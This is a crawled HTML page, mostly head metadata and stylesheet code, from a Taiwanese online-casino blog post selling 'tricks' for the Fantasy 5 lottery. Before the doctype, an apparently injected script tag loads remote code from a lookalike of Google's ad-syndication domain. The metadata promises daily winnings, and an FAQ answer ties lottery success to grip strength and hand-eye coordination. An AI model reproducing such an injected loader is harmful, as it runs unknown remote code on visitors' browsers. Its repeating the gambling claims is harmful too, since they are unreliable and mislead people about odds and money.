

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/
body_size: 44460
content:

<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="zh-TW" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金">
	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v23.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈! - 武財神娛樂城</title>
	<meta name="description" content="天天樂是美國非常熱門的樂透彩球，彩金動不動就破好幾十億...難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味..." />
	<link rel="canonical" href="https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!" />
	<meta property="og:description" content="天天樂是美國非常熱門的樂透彩球，彩金動不動就破好幾十億...難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味..." />
	<meta property="og:url" content="https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/" />
	<meta property="og:site_name" content="武財神娛樂城" />
	<meta property="article:published_time" content="2023-09-09T06:49:00+00:00" />
	<meta property="article:modified_time" content="2023-09-14T10:00:04+00:00" />
	<meta property="og:image" content="https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="閃亮亮之星" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="閃亮亮之星" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#article","isPartOf":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/"},"author":{"name":"閃亮亮之星","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a"},"headline":"【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!","datePublished":"2023-09-09T06:49:00+00:00","dateModified":"2023-09-14T10:00:04+00:00","mainEntityOfPage":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://star168.tw/#organization"},"image":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","keywords":["加州天天樂","加州天天樂拖牌","天天樂三星","天天樂報牌","天天樂抓牌工具","天天樂抓牌技巧","天天樂熱門號碼","天天樂版路分析","天天樂版路單","天天樂討論區"],"articleSection":["彩票","最新消息"],"inLanguage":"zh-TW"},{"@type":["WebPage","FAQPage"],"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/","url":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/","name":"【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈! - 武財神娛樂城","isPartOf":{"@id":"https://star168.tw/#website"},"primaryImageOfPage":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage"},"image":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","datePublished":"2023-09-09T06:49:00+00:00","dateModified":"2023-09-14T10:00:04+00:00","description":"天天樂是美國非常熱門的樂透彩球，彩金動不動就破好幾十億...難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味...","breadcrumb":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#breadcrumb"},"mainEntity":[{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#faq-question-1693909112512"}],"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage","url":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","contentUrl":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","width":1280,"height":960,"caption":"天天樂抓牌技巧"},{"@type":"BreadcrumbList","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://star168.tw/"},{"@type":"ListItem","position":2,"name":"【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!"}]},{"@type":"WebSite","@id":"https://star168.tw/#website","url":"https://star168.tw/","name":"武財神娛樂城","description":"武財神娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！","publisher":{"@id":"https://star168.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://star168.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://star168.tw/#organization","name":"武財神娛樂城","url":"https://star168.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/#/schema/logo/image/","url":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","contentUrl":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","width":1682,"height":347,"caption":"武財神娛樂城"},"image":{"@id":"https://star168.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a","name":"閃亮亮之星","url":"https://star168.tw/author/loisselfe4/"},{"@type":"Question","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#faq-question-1693909112512","position":1,"url":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#faq-question-1693909112512","name":"天天樂抓牌技巧有哪些？","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"天天樂抓牌技巧包括但不限於：保持冷靜、掌握適當的力度、注意角度和速度、提高手眼協調等。","inLanguage":"zh-TW"},"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《武財神娛樂城》&raquo; 資訊提供" href="https://star168.tw/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&#038;format=xml" />
<!-- star168.tw is managing ads with Advanced Ads 1.44.0 --><script id="star1-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://star168.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://star168.tw/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://star168.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://star168.tw/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://star168.tw/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://star168.tw/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://star168.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 